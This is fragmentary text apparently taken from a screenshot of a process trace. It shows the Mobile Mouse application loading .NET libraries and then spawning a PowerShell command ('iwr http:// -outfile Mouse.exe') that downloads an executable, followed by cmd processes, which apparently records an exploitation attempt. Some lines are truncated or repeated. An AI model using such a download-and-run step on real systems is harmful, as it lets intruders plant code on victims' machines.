 "C:\Program Files (x86)\Mobile Mouse\Mobile Mouse.exe"
C:\Windows\System32\mscoree.dll
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscoreei.dll
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll
C:\Windows\assembly\NativeImages_v4.0.30319_64\mscorlib\fa77f3773e7347d73b54c65c
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clrjit.dll
powershell  iwr http:// -outfile Mouse.exe
Mouse" Utili… cmd
Mouse" Utili… cmd
"C:\Program Files (x86)\Mobile Mouse\Mobile Mouse.exe"
C:\Windows\System32\mscoree.dll
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscoreei.dll